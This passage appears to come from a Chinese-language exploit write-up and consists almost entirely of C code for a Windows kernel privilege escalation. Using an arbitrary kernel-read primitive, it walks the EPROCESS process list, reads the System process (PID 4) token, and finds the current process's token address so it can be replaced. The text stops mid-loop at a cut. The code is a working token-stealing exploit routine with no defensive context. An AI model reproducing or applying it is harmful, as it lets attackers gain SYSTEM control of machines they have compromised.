 //获取sysytem进程ID以及进行进程替换Token的操作 进行提权
QWORD qwEprocessBak = qwEprocess;
DWORD dwPidSelf = GetCurrentProcessId();
QWORD dwSystemToken = 0;
QWORD dwMyToken = 0;
QWORD qwMyTokenAddr = 0;
while (!dwSystemToken || !qwMyTokenAddr)
{
DWORD   dwPidRead = MyRead64(qwEprocess + (unsigned int)offset_UniqueProcessId);
if (dwPidRead == 4)
dwSystemToken = MyRead64(qwEprocess + (unsigned int)offset_Token);
if (dwPidRead == dwPidSelf)
qwMyTokenAddr = qwEprocess + (unsigned int)offset_Token;
qwEprocess = MyRead64(qwEprocess + (unsigned int)offset_ActiveProcessLinks)- (unsigned int)offset_ActiveProcessLinks;